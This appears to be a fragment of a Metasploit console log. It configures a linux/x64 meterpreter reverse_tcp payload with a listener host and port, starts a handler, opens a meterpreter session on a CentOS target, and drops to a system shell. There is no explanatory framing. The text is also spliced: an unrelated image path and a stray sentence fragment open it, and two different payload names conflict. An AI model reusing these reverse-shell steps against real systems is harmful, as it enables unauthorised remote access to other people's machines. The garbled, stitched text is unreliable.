 [*] Using configured payload generic/shell_reverse_tcp
the upstream server or application.
PAYLOAD => linux/x64/meterpreter/reverse_tcp
LHOST => 192.168.45.162
LPORT => 443
ExitOnSession => false
[*] Started reverse TCP handler on 192.168.45.162:443
[*] Sending stage (3045380 bytes) to 192.168.154.171
[*] Meterpreter session 1 opened (192.168.45.162:443 -> 192.168.154.171:37648) at 2025-05-10 10:23:04 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 8.2.2004 (Linux 4.18.0-193.14.2.el8_2.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 3006 created.
Channel 1 created.